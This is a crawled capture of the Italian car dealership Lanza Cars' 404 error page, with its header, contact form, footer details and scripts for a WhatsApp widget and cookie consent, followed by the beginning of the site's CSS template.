

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lanzacars.com/alimentazione/diesel/
body_size: 9785
content:


<!DOCTYPE html>

<html>
<head><meta name="Author" content="LabyCar" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta property="og:type" content="website" /><meta property="og:locale" content="it_IT" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <link href="../../css/bootstrap.min.css" rel="stylesheet">
    <link href="../../css/slick-theme.css" rel="stylesheet">
    <link href="../../css/slick.css" rel="stylesheet">
    <link href="../../css/mmenu.css" rel="stylesheet">
    <link href="../../css/style.css?v=5" rel="stylesheet">
    <link href="../../css/labycss.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.8.0/dist/cookieconsent.css" rel="stylesheet" /><link rel="apple-touch-icon" sizes="57x57" href="/images/favicon/android-icon-144x144.png" /><link rel="apple-touch-icon" sizes="60x60" href="/images/favicon/apple-icon-60x60.png" /><link rel="apple-touch-icon" sizes="72x72" href="/images/favicon/apple-icon-72x72.png" /><link rel="apple-touch-icon" sizes="76x76" href="/images/favicon/apple-icon-76x76.png" /><link rel="apple-touch-icon" sizes="114x114" href="/images/favicon/apple-icon-114x114.png" /><link rel="apple-touch-icon" sizes="120x120" href="/images/favicon/apple-icon-120x120.png" /><link rel="apple-touch-icon" sizes="144x144" href="/images/favicon/apple-icon-144x144.png" /><link rel="apple-touch-icon" sizes="152x152" href="/images/favicon/apple-icon-152x152.png" /><link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-icon-180x180.png" /><link rel="icon" type="image/png" sizes="192x192" href="/images/favicon/android-icon-192x192.png" /><link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png" /><link rel="icon" type="image/png" sizes="96x96" href="/images/favicon/favicon-96x96.png" /><link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png" />
    <link rel="stylesheet" href="../../floatingwhatsapp/floating-wpp.min.css?v=1">
    <script src="../../js/jquery.js"></script>
    
    <title>404 | Lanza Cars</title>
<title>

</title></head>
<body>
    <div class="boxcar-wrapper">
        <!-- Main Header-->
        <header class="boxcar-header hheader-style-v4 five">
            <div class="header-inner">
                <div class="container-header-riga-info d-none d-sm-block">
                    <div class="inner-container">
                        <div class="row riga-header-info">
                            <div class="col-lg-8 col-xl-7">
                                <div class="text-center text-md-start">
                                    <ul class="mb0">
                                        <li class="list-inline-item"><a href="tel:+390941950456"><i class="fa-regular fa-phone"></i>&nbsp;0941 950456</a></li>
                                        <li class="list-inline-item"><a href="https://maps.app.goo.gl/zaW7fn9CqDBxQ32C8" target="_blank"><i class="fa-regular fa-map-marked"></i>&nbsp;Via Nazionale, S.N. - 98070 - Torrenova (ME)</a></li>
                                        <li class="list-inline-item"><a href="mailto:nunzio@lanzacars.com"><i class="fa-regular fa-envelope"></i>&nbsp;nunzio@lanzacars.com</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-lg-4 col-xl-5">
                                <div class="text-center text-md-end social">
                                    <ul class="m0">
                                        <li class="list-inline-item"><a href="https://www.facebook.com/lanzacars" target="_blank" rel="nofollow"><span class="fab fa-facebook-f"></span></a></li>
                                        <li class="list-inline-item"><a href="https://www.instagram.com/lanzacars__/" target="_blank" rel="nofollow"><span class="fab fa-instagram"></span></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/@LanzaCars" target="_blank" rel="nofollow"><span class="fab fa-youtube"></span></a></li>
                                        <li class="list-inline-item"><a href="https://maps.app.goo.gl/zaW7fn9CqDBxQ32C8" target="_blank" rel="nofollow"><span class="fab fa-google"></span></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="inner-container container-menu">
                    <!-- Main box -->
                    <div class="c-box">
                        <div class="logo-inner">
                            <div class="logo">
                                <a href="/">
                                    <img src="/images/logo.png" alt="" title="Lanza Cars"></a>
                            </div>
                        </div>

                        <!--Nav Box-->
                        <div class="nav-out-bar">
                            <nav class="nav main-menu">
                                <ul class="navigation" id="navbar">
                                    <li><a href="/">Home</a></li>
                                    <li><a href="/chi-siamo">Chi siamo</a></li>
                                    <li><a href="/auto">Parco Auto</a></li>
                                    <li><a href="/moto">Moto</a></li>
                                    <li><a href="/veicoli-commerciali">Veicoli Commerciali</a></li>
                                    <li><a href="/servizi">Officina</a></li>
                                    <li><a href="/autocarrozzeria">Autocarrozzeria</a></li>
                                    <li><a href="/contatti">Contatti</a></li>
                                </ul>
                            </nav>
                            <!-- Main Menu End-->
                        </div>

                        <div class="right-box">
                            <a href="tel:+393276956448" class="search phone  d-none d-sm-block"><i class="fa-regular fa-mobile"></i>+39 327 6956448</a>
                            <a href="/marketplace-commercianti" title="" class="box-account">
                                <div class="icon">
                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0_48_1057)">
                                            <path d="M7.99992 9.01221C3.19252 9.01221 0.544922 11.2865 0.544922 15.4161C0.544922 15.7386 0.806328 16.0001 1.12886 16.0001H14.871C15.1935 16.0001 15.4549 15.7386 15.4549 15.4161C15.4549 11.2867 12.8073 9.01221 7.99992 9.01221ZM1.73405 14.8322C1.96373 11.7445 4.06883 10.1801 7.99992 10.1801C11.931 10.1801 14.0361 11.7445 14.266 14.8322H1.73405Z" fill="#050B20" />
                                            <path d="M8.00042 0C5.79214 0 4.12695 1.69869 4.12695 3.95116C4.12695 6.26959 5.86458 8.15553 8.00042 8.15553C10.1363 8.15553 11.8739 6.26959 11.8739 3.95134C11.8739 1.69869 10.2087 0 8.00042 0ZM8.00042 6.98784C6.50845 6.98784 5.29483 5.62569 5.29483 3.95134C5.29483 2.3385 6.43273 1.16788 8.00042 1.16788C9.54302 1.16788 10.706 2.36438 10.706 3.95134C10.706 5.62569 9.49239 6.98784 8.00042 6.98784Z" fill="#050B20" />
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_48_1057">
                                                <rect width="16" height="16" fill="white" />
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </div>
                                
                                     Accesso Marketplace
                                 
                            </a>
                            <div class="mobile-navigation">
                                <a href="#nav-mobile" title="">
                                    <svg width="22" height="11" viewBox="0 0 22 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="22" height="2" fill="#050B20" />
                                        <rect y="9" width="22" height="2" fill="#050B20" />
                                    </svg>
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu  -->
                </div>
            </div>

            <div id="nav-mobile"></div>
        </header>
        <!-- End header-section -->

        <form method="post" action="./?404%3bhttps%3a%2f%2flanzacars.com%3a443%2falimentazione%2fdiesel%2f" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMzkzODI4NzA3ZGQVM9PrR8XbtFTLzLtqlt1+AKJ31go2hpo6Z5q8SphqOw==" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
</div>
            
      <div class="error-section layout-radius">
        <div class="boxcar-container">
            <div class="right-box">
                <div class="image-box">
                    <img src="images/resource/error.png">
                    <div class="content-box">
                        <h2>La pagina che stai cercando non esiste!</h2>
                        <a href="/" class="error-btn">Torna all'home<svg xmlns="http://www.w3.org/2000/svg" width="14" height="15" viewBox="0 0 14 15" fill="none">
                            <g clip-path="url(#clip0_858_848)">
                              <path d="M13.6111 0.891113H5.05558C4.84062 0.891113 4.66668 1.06506 4.66668 1.28001C4.66668 1.49497 4.84062 1.66892 5.05558 1.66892H12.6723L0.113941 14.2273C-0.0379805 14.3792 -0.0379805 14.6253 0.113941 14.7772C0.189884 14.8531 0.289415 14.8911 0.38891 14.8911C0.488405 14.8911 0.5879 14.8531 0.663879 14.7772L13.2222 2.21882V9.83558C13.2222 10.0505 13.3962 10.2245 13.6111 10.2245C13.8261 10.2245 14 10.0505 14 9.83558V1.28001C14 1.06506 13.8261 0.891113 13.6111 0.891113Z" fill="var(--theme-color1)"/>
                            </g>
                            <defs>
                              <clipPath id="clip0_858_848">
                                <rect width="14" height="14" fill="white" transform="translate(0 0.891113)"/>
                              </clipPath>
                            </defs>
                          </svg>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>


            <div class="inventory-section elemento-sticky chiudi d-none" id="form-contatti">
                <div class="side-bar-column style-1 col-lg-4 col-md-12 col-sm-12">
                    <div class="inner-column ">
                        <div class="contact-box">
                            <div class="content-box">
                                <div class="d-flex justify-content-between">
                                    <div>
                                        <h6 class="title">Lanza Cars</h6>
                                        <div class="text">Via Nazionale, S.N. - 98070 - Torrenova (ME)</div>
                                    </div>
                                    <div>
                                        <a onclick="azionaFormContatti()" class="btn-chiudi-ricerca">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
                                                <path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z" />
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                                <ul class="contact-list">
                                    <li><a href="https://maps.app.goo.gl/zaW7fn9CqDBxQ32C8">
                                        <div class="image-box">
                                            <img src="/images/resource/phone1-1.svg">
                                        </div>
                                        Apri nelle mappe</a></li>
                                    <li><a href="tel:+393276956448">
                                        <div class="image-box">
                                            <img src="/images/resource/phone1-2.svg">
                                        </div>
                                        327 6956448</a></li>
                                </ul>
                                <div class="row container-form-contatto">
                                    <h6 class="title">Richiedi informazioni</h6>
                                    <div class="col-lg-12">
                                        <div class="messages-box-el">
                                            <div class="d-none" name="MsgErrore">
                                                <div class="alert alert-error fade show" role="alert">
                                                    <p>Attenzione! Email non inviata</p>
                                                </div>
                                            </div>
                                            <div class="d-none" name="MsgSuccesso">
                                                <div class="alert alert-success fade show" role="alert">
                                                    <p>Email inviata con successo!</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes">
                                            <label>Nominativo*</label>
                                            <input type="text" placeholder="Nominativo" name="TxtNominativo">
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes">
                                            <label>Email*</label>
                                            <input type="email" name="TxtEmail" placeholder="Email">
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes">
                                            <label>Telefono*</label>
                                            <input type="text" name="TxtTelefono" placeholder="Telefono">
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes v2">
                                            <label>Messaggio</label>
                                            <textarea name="TxtMessaggio" placeholder="Messaggio" class="messaggio" rows="3" style="color: #000; width: 100%;"></textarea>
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="categories-box">
                                            <div class="cheak-box">
                                                <label class="contain">
                                                    &nbsp;Accetto e acconsento l’informativa privacy
    
                        <input type="checkbox" name="ChkAcconsento">
                                                    <span class="checkmark"></span>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="btn-box">
                                    <button id="btnInviaContatto" class="side-btn" type="button">
                                        Invia messaggio<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
                                            <g clip-path="url(#clip0_881_7563)">
                                                <path d="M13.6111 0H5.05558C4.84062 0 4.66668 0.173943 4.66668 0.388901C4.66668 0.603859 4.84062 0.777802 5.05558 0.777802H12.6723L0.113941 13.3362C-0.0379805 13.4881 -0.0379805 13.7342 0.113941 13.8861C0.189884 13.962 0.289415 14 0.38891 14C0.488405 14 0.5879 13.962 0.663879 13.8861L13.2222 1.3277V8.94447C13.2222 9.15943 13.3962 9.33337 13.6111 9.33337C13.8261 9.33337 14 9.15943 14 8.94447V0.388901C14 0.173943 13.8261 0 13.6111 0Z" fill="white"></path>
                                            </g>
                                            <defs>
                                                <clippath id="clip0_881_7563">
                                                    <rect width="14" height="14" fill="white"></rect>
                                                </clippath>
                                            </defs>
                                        </svg></button>
                                    <a href="https://api.whatsapp.com/send/?phone=393276956448" class="side-btn two">Chat Via Whatsapp<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
                                        <g clip-path="url(#clip0_881_8744)">
                                            <path d="M13.6111 0H5.05558C4.84062 0 4.66668 0.173943 4.66668 0.388901C4.66668 0.603859 4.84062 0.777802 5.05558 0.777802H12.6723L0.113941 13.3362C-0.0379805 13.4881 -0.0379805 13.7342 0.113941 13.8861C0.189884 13.962 0.289415 14 0.38891 14C0.488405 14 0.5879 13.962 0.663879 13.8861L13.2222 1.3277V8.94447C13.2222 9.15943 13.3962 9.33337 13.6111 9.33337C13.8261 9.33337 14 9.15943 14 8.94447V0.388901C14 0.173943 13.8261 0 13.6111 0Z" fill="#60C961"></path>
                                        </g>
                                        <defs>
                                            <clippath id="clip0_881_8744">
                                                <rect width="14" height="14" fill="white"></rect>
                                            </clippath>
                                        </defs>
                                    </svg>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </form>
        <footer class="boxcar-footer footer-style-five">

            <div class="widgets-section">
                <div class="boxcar-container">
                    <div class="row">
                        <!-- Footer COlumn -->
                        <div class="footer-column-two col-lg-9 col-md-6 col-sm-12">
                            <div class="row">
                                <div class="col-lg-4 col-md-6 col-sm-12">
                                    <div class="footer-widget links-widget wow fadeInUp">
                                        <h4 class="widget-title">Sede</h4>
                                        <div class="widget-content">
                                            <ul class="user-links style-two">
                                                <li>
                                                    <p>Via Nazionale, S.N. - 98070 - Torrenova (ME)</p>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-4 col-md-6 col-sm-12">
                                    <div class="footer-widget links-widget wow fadeInUp" data-wow-delay="100ms">
                                        <h4 class="widget-title">Contatti</h4>
                                        <div class="widget-content">
                                            <ul class="user-links style-two">
                                                <li>
                                                    <span class="text-white"><b>Ufficio:</b></span><br />
                                                    <a href="tel:0941950456" target="_blank">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 0941 950456
                                                    </a>
                                                </li>
                                                <li>
                                                    <span class="text-white"><b>Nunzio Lanza:</b></span><br />
                                                    <a href="https://api.whatsapp.com/send/?phone=393276956448" target="_blank">
                                                        <i class="fab fa-whatsapp"></i>&nbsp;+39 327 6956448
                                                    </a>
                                                </li>
                                                <li>
                                                    <span class="text-white"><b>Officina:</b></span><br />
                                                    <a href="tel:+393282844638" target="_blank">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 328 2844638
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-4 col-md-6 col-sm-12">
                                    <div class="footer-widget links-widget wow fadeInUp" data-wow-delay="100ms">
                                        <h4 class="widget-title">Mail</h4>
                                        <div class="widget-content">
                                            <ul class="user-links style-two">
                                                <li>
                                                    <a href="mailto:nunzio@lanzacars.com" target="_blank">
                                                        <i class="fa-solid fa-envelope"></i>&nbsp;nunzio@lanzacars.com
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- footer column -->
                        <div class="footer-column col-lg-3 col-md-6 col-sm-12">
                            <div class="footer-widget social-widget wow fadeInUp" data-wow-delay="400ms">
                                <h4 class="widget-title">Orari di Apertura</h4>
                                <div class="widget-content">
                                    <div class="text">
                                        Lunedì – Venerdì: 08:30 - 13:00 / 14:30 - 19:00
                                        <br />
                                        Sabato: 08:30 - 13:00 / 16:00 - 19:00<br />
                                        Domenica: Chiusi
                                    </div>
                                    <div class="social-icons">
                                        <h6 class="title">Seguici su</h6>
                                        <ul>
                                            <li><a href="https://www.facebook.com/lanzacars"><i class="fab fa-facebook-f"></i></a></li>
                                            <li><a href="https://www.instagram.com/lanzacars__/"><i class="fab fa-instagram"></i></a></li>
                                            <li><a href="https://www.youtube.com/@LanzaCars"><i class="fab fa-youtube"></i></a></li>
                                            <li><a href="https://maps.app.goo.gl/zaW7fn9CqDBxQ32C8"><i class="fab fa-google"></i></a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--  Footer Bottom -->
            <div class="footer-bottom">
                <div class="boxcar-container">
                    <div class="inner-container">
                        <div class="copyright-text wow fadeInUp">
                            LANZA CARS SRL   P.IVA: IT 03345230837
                            <p>© Another site by <a href="https://www.gestionalelabycar.com" target="_blank">Gestionale auto</a> LabyCar (2024)</p>
                        </div>

                        <ul class="footer-nav wow fadeInUp" data-wow-delay="100ms">

                            <li><a href="/privacy">Privacy & Cookie Policy</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </footer>
    </div>

    <div class="contenitore-appicciso-totale d-block d-sm-none d-md-block d-lg-none" id="contenitoreAppiccisoCellulare">
        <div class="ui_kit_button bg-white text-center">
            <ul>
                <li><a class="tf-btn third  mb-0" href="tel:0941950456" target="_blank"><span class="fa-solid fa-phone"></span>&nbsp;Chiama</a></li>
                <li><a class="tf-btn whatsapp-hover mb-0 mr0" href="whatsapp://send?phone=393276956448" target="_blank"><span class="fab fa-whatsapp"></span>&nbsp;Whatsapp</a></li>
                <li><a class="tf-btn primary-hover mr0 mb-0" onclick="azionaFormContatti()" name="email"><span class="fa-solid fa-envelope"></span>&nbsp;Contatta</a></li>
            </ul>
        </div>
    </div>
    <div class="contenitore-appicciso-totale d-none d-sm-block d-md-none d-lg-block">
        <ul class="contenitore-appicciso">
            <li>
                <a href="tel:0941950456" target="_blank">
                    <div>
                        <span class="contenitore-icona">
                            <i>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path d="M280 0C408.1 0 512 103.9 512 232c0 13.3-10.7 24-24 24s-24-10.7-24-24c0-101.6-82.4-184-184-184c-13.3 0-24-10.7-24-24s10.7-24 24-24zm8 192a32 32 0 1 1 0 64 32 32 0 1 1 0-64zm-32-72c0-13.3 10.7-24 24-24c75.1 0 136 60.9 136 136c0 13.3-10.7 24-24 24s-24-10.7-24-24c0-48.6-39.4-88-88-88c-13.3 0-24-10.7-24-24zM117.5 1.4c19.4-5.3 39.7 4.6 47.4 23.2l40 96c6.8 16.3 2.1 35.2-11.6 46.3L144 207.3c33.3 70.4 90.3 127.4 160.7 160.7L345 318.7c11.2-13.7 30-18.4 46.3-11.6l96 40c18.6 7.7 28.5 28 23.2 47.4l-24 88C481.8 499.9 466 512 448 512C200.6 512 0 311.4 0 64C0 46 12.1 30.2 29.5 25.4l88-24z" />
                                </svg>
                            </i>
                        </span>
                        <span class="testo-azione">CHIAMA</span>
                    </div>
                </a>
            </li>
            <li>
                <a href="mailto:nunzio@lanzacars.com" target="_blank">
                    <div>
                        <span class="contenitore-icona">
                            <i>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z" />
                                </svg>
                            </i>
                        </span>
                        <span class="testo-azione">EMAIL</span>
                    </div>
                </a>
            </li>
            <li>
                <a href="whatsapp://send?phone=393276956448" target="_blank">
                    <div>
                        <span class="contenitore-icona">
                            <i>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                                    <path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z" />
                                </svg>
                            </i>
                        </span>
                        <span class="testo-azione">WHATSAPP</span>
                    </div>
                </a>
            </li>
        </ul>
    </div>


    <div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>
    <div id="whatsAppButton" class="d-none d-sm-block"></div>

    <script src="../../js/mmenu.js"></script>
    <script src="../../js/popper.min.js"></script>
    <script src="../../js/bootstrap.min.js"></script>
    <script src="../../js/slick.min.js?v=2"></script>
    <script src="../../js/slick-animation.min.js"></script>
    <script src="../../js/jquery.fancybox.js"></script>
    <script src="../../js/wow.js"></script>
    <script src="../../js/appear.js"></script>
    <script src="../../js/mixitup.js"></script>
    <script src="../../js/knob.js"></script>
    <script src="../../js/main.js"></script>
    <script src='../../assets/slider/jquery.flexslider-min.js'></script>
    <script src='../../js/labyscript.js'></script>
    <script src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.8.0/dist/cookieconsent.js"></script>
    <script src='../../js/cookieconsent-init.js'></script>
    <script src='../../floatingwhatsapp/floating-wpp.min.js'></script>
    <script type="text/javascript">
        $(function () {
            $('#whatsAppButton').floatingWhatsApp({
                phone: '393276956448',
                popupMessage: 'Ciao, come possiamo aiutarti?',
                message: "Voglio avere maggiori info su un veicolo",
                showPopup: true,
                showOnIE: false,
                headerTitle: 'Benvenuto su Lanza Cars!',
                headerColor: '#25D366',
                backgroundColor: '#25D366',
                buttonImage: '<img src="/floatingwhatsapp/whatsapp.svg" alt="WhatsApp" />'
            });
        });
    </script>
    <script>
        function azionaFormContatti() {
            var dropdown = document.getElementById("form-contatti");

            if (dropdown.classList.contains("chiudi")) {
                dropdown.classList.add("apri");
                /*LO STO APRENDO*/
                document.body.classList.add("noscroll");
                dropdown.classList.remove("chiudi");

                /*Devo far visuliazzare il form*/
                dropdown.classList.remove("d-none");
                dropdown.classList.add("d-block");
                return;
            }

            if (dropdown.classList.contains("apri")) {
                dropdown.classList.add("chiudi");
                /*LO STO CHIUDENDO*/
                document.body.classList.remove("noscroll");
                dropdown.classList.remove("apri");

                /*Devo far nascondere il form*/
                dropdown.classList.remove("d-block");
                dropdown.classList.add("d-none");
                return;
            }
        }
    </script>
</body>



</html>


--- FILE ---
content_type: text/css
request_url: https://lanzacars.com/css/style.css?v=5
body_size: 219605
content:
/* Boxcar | Boxcar HTML Template

Template Name: Boxcar
Version: 1.0.0
License: copyright commercial
/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global Settings
4. Main Header / TwO
5. Sticky Header 
6. Mobile Menu
7. Section Title
8. Main Slider
9. Banner Section
10. Project Section
11. Features Section / TwO / Three / Four / Five
12. About Section / Two
13. Services Section / Two
14. Call To Action / Two
15. FAQ's Sectiom
16.  Marquee Section
17. Fun Fact Section
18. Testimonial Section / Two
19. team Section 
20, Contact Section / Two
21. Why Choose Us / Two
22. News Section / Two
23. Video Section
24. Map Section
25. Clients Section
26. Main Footer
**********************************************/

@import url("/css/animate.css");
@import url("/css/owl.css");
@import url("/css/jquery.fancybox.min.css");
@import url("/css/linear.css");
@import url("/css/fontawesome.css");
@import url("/css/flaticon.css");
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&display=swap');

:root {
    --theme-color-light: #ffffff;
    --theme-color-dark: #050B20;
    --theme-color-gray: #F6F6F6;
    --theme-color1: #034181;
    --theme-color1-light: #034181;
    --theme-color2: #00B67A;
    --theme-color3: #faf7f2;
    --bg-theme-color1: var(--theme-color1);
    --bg-theme-color2: var(--theme-color2);
    --bg-theme-color3: var(--theme-color3);
    --text-color: #050B20;
    --text-color2: #616670;
    --headings-color: #050B20;
    --link-color: var(--headings-color);
    --link-hover-color: var(--headings-color);
    --title-font: "DM Sans", sans-serif;
    --text-font: "DM Sans", sans-serif;
    --title-font2: "Bebas Neue", sans-serif;
    --body-font-size: 16px;
    --body-line-height: 28px;
    --body-font-weight: 400;
    --line-height-heading-h1: 1.2em;
    --line-height-heading: 54px;
    --line-height-heading-small: 1.35em;
    --h1-font-size: 68px;
    --h2-font-size: 40px;
    --h3-font-size: 30px;
    --h4-font-size: 24px;
    --h5-font-size: 22px;
    --h6-font-size: 20px;
    --h1-font-weight: 400;
    --h2-font-weight: 400;
    --h3-font-weight: 400;
    --h4-font-weight: 400;
    --h5-font-weight: 400;
    --h6-font-weight: 400;
    --sec-title-subtitle-font-size: 14px;
    --sec-title-subtitle-color: var(--headings-color);
    --sec-title-subtitle-font-family: var(--text-font);
    --sec-title-subtitle-font-weight: 700;
    --sec-title-subtitle-line-height: 20px;
    --sec-title-color: var(--headings-color);
    --sec-title-font-size: var(--h2-font-size);
    --sec-title-font-family: var(--title-font);
    --sec-title-font-weight: var(--h2-font-weight);
    --theme-light-background: #F2F3F5;
    --theme-light-background-text-color: var(--headings-color);
    --theme-black: #131313;
    --container-width: 1430px;
    --small-container-width: 1000px;
    --large-container-width: 1730px;
    --container-pt: 120px;
    --container-pb: 120px;
}

/*
 * typography.scss
 * -----------------------------------------------
*/
::-moz-selection {
    background: var(--theme-color-dark);
    color: #fff;
    text-shadow: none;
}

::selection {
    background: var(--theme-color-dark);
    color: #fff;
    text-shadow: none;
}

:active,
:focus {
    outline: none !important;
}

::-webkit-input-placeholder {
    color: #7c858c;
}

::-moz-input-placeholder {
    color: #7c858c;
}

::-ms-input-placeholder {
    color: #7c858c;
}

body {
    background-color: #fff;
    background-attachment: fixed;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    counter-reset: my-sec-counter;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    color: var(--text-color);
    font-size: var(--body-font-size);
